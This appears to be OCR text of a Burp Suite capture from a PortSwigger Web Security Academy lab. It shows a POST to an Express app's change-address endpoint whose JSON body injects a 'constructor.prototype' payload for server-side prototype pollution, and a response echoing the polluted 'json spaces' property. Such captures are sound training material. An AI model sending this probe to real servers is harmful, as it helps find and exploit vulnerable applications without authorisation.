 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a21005003b4a74681ab1bba00140091.web-security-academy.net
3 Cookie: session=TVl1Sf9xWXQgogsRaMWkcqzvnfTnhZL1
4 Content-Length: 241
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a21005003b4a74681ab1bba00140091.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a21005003b4a74681ab1bba00140091.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"TVl1Sf9xWXQgogsRaMWkcqzvnfTnhZL1",
"constructor":{
20 "prototype":{
21 "json spaces":10
22 }
23 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Wed, 12 Apr 2023 10:55:51 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }